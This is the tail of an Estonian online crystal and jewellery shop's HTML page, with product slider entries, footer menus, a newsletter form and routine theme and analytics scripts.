                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('211', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('211')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('211')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-140x140.jpg 2x"  width="70" height="70" alt="TIIGRISILM EMMA SOOVIKIVI" title="TIIGRISILM EMMA SOOVIKIVI" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2364')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html">TIIGRISILM EMMA SOOVIKIVI</a></div>

                  <div class="price">
                          <span class="price-normal">11.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:9.60€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2364', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2364')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2364')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-140x140.jpg 2x"  width="70" height="70" alt="La Tene käekett AMBUR &quot;TASAKAAL&quot;" title="La Tene käekett AMBUR &quot;TASAKAAL&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2047')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html">La Tene käekett AMBUR &quot;TASAKAAL&quot;</a></div>

                  <div class="price">
                          <span class="price-new">26.30€</span> <span class="price-old">34.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:21.21€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2047')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2047')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
                  <div class="module-item module-item-2 tab-pane" id="side_products-6974d52a0c568-tab-2">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/lihvimata/sodaliit-lihvimata.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Lihvimata/sodaliit_lihvimata_2022-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Lihvimata/sodaliit_lihvimata_2022-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Lihvimata/sodaliit_lihvimata_2022-140x140.jpg 2x"  width="70" height="70" alt="SODALIIT lihvimata" title="SODALIIT lihvimata" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('608')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/lihvimata/sodaliit-lihvimata.html">SODALIIT lihvimata</a></div>

                  <div class="price">
                          <span class="price-normal">1.20€</span>
                      </div>
                      <div class="price-tax">Maksudeta:0.97€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('608', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('608')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('608')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-info_blocks module-info_blocks-215">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-image">
                  <div class="info-block">
                          <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg"  srcset="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg 1x, https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-300x120fill.jpg 2x"  width="150" height="" alt="" class="info-block-img"/>
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Must Kass OÜ Reg kood: 12677535</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="javascript:open_popup(313)" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title"><span class="__cf_email__" data-cfemail="bfcbd0d2deccffd3decbdad1da91dada">[email&#160;protected]</span></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-4 info-blocks info-blocks-icon">
                  <a href="tel:+372 5217018" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title">+372 5217018</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">Info</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/information/contact" >
        <span class="links-text">Kontakt</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/meist.html" >
        <span class="links-text">Meist</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/kohaletoimetamise-viisid.html" >
        <span class="links-text">Kohaletoimetamise viisid</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/privaatsustingimused.html" >
        <span class="links-text">Privaatsustingimused</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://latene.ee/tingimused.html" >
        <span class="links-text">Tingimused</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">Minu konto</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/account/account" >
        <span class="links-text">Minu konto</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/account/order" >
        <span class="links-text">Tellimuste ajalugu</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/information/sitemap" >
        <span class="links-text">Sisukaart</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/account/newsletter" >
        <span class="links-text">Uudiskiri</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
      <h3 class="title module-title">Uudiskiri</h3>
    <div class="module-body">
          <div class="newsletter-text">Hoidke end kursis uudiste ja kampaaniatega, liitudes meie uudiskirjaga.</div>
        <div class="newsletter-form">
      <form action="https://latene.ee/journal3/newsletter/newsletter;module_id;67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Teie e-post" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Liitu</span>"><span>Liitu</span></button>
            </span>
        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              Olen läbi lugenud <a href="https://latene.ee/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privaatsustingimused</b></a> ja nõustun sellega
            </label>
          </div>
              </form>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">© 2025 Latene.ee. Kõik õigused kaitstud</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-228">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Mastercard" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 2x"  width="" height="" alt="Mastercard" class="info-block-img"/>
                            <span class="links-text">Mastercard</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Visa" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/visa-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/visa-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/visa-63x40.png 2x"  width="" height="" alt="Visa" class="info-block-img"/>
                            <span class="links-text">Visa</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 1x, https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 2x"  width="" height="" alt="Swedbank" class="info-block-img"/>
                            <span class="links-text">Swedbank</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/seb-60x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/seb-60x40.png 1x, https://latene.ee/image/cache/catalog/icons/seb-60x40.png 2x"  width="" height="" alt="SEB" class="info-block-img"/>
                            <span class="links-text">SEB</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>
     
    </div><!-- .site-wrapper -->





<div class="notification-wrapper notification-wrapper-bottom">
  <div class="module module-notification module-notification-137 notification" data-options='{"position":null,"title":"","cookie":"d2eedd70"}'>
    <button class="btn notification-close">Sulge</button>
    <div class="notification-content">
      <div>
        <div class="notification-title"></div>
        <div class="notification-text">Sellel veebilehel kasutatakse küpsiseid.</div>
      </div>
    </div>
  </div>
</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/imagezoom/jquery.imagezoom.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/lightgallery/js/lightgallery-all.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=f86f6e1c" ></script>


<script type="text/javascript">window.addEventListener('beforeunload', function (e) {
  if ( isMobile() == false)  {
        //$('.bload').show();
  }
});
//$(document).on('click', 'a[href]:not([href*=\\#])', function(e) {
   //e.preventDefault();
   //$('.bload').show();
   //window.location = $(this).attr('href');
//});
$( document ).ready(function() {
   $('.search-button').click(function() {
                $('.bload').show();
   });
$('#button-search').click(function() {
                $('.bload').show();
   });
   var urlss = window.location.href.replace(/;sort;name/g,'');
   $('a.blog-sort1').attr("href", urlss  + $('a.blog-sort1').attr("href"));
   $('a.blog-sort2').attr("href", urlss  + $('a.blog-sort2').attr("href"));
   $('.module-blog_search').attr("data-url", window.location.href + ';search;');
   $(":radio[value='itellaee.itellaee_select']").hide();
   $(":radio[value='omniva.0']").hide();
   $(":radio[value='omniva.0']").parent().css('margin-left', '-20px');
 $(":radio[value='itellaee.itellaee_select']").parent().css('margin-left', '-20px');
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

//$('.checkout-section').bind("DOMSubtreeModified",function(){
//    console.log(this);
//});

$("body").on('DOMSubtreeModified', ".confirm-buttons", function() {
     //console.log("1");
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

function selRadio(value) {
            var radios = $('input:radio[name=shipping_method]');
            var elemsTotal = radios.length;
            for (var i=0; i<elemsTotal; ++i) {
               if ($(radios[i]).val() == value) {
                   $(radios[i]).click();
                   $(radios[i]).prop('checked',true).trigger('change');
                }
             }
}
function isMobile() {
  if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
      || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
        return true;
      } 
      return false;
}</script>


<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


					
                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                

				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77f505f46c1a4fe1a0da81cb4aa785c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
			
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=0110f875-9cc2-42c9-bbf3-466010a1238c
body_size: -286
content:
{"fb_api_conversions_data":{"external_id":"59bb42b5069d2be0a26c988f70","event_id":"2be6b4d0-b634-459b-a459-d2660ab1c15d"},"general_data":{"clientId":false,"email":""}}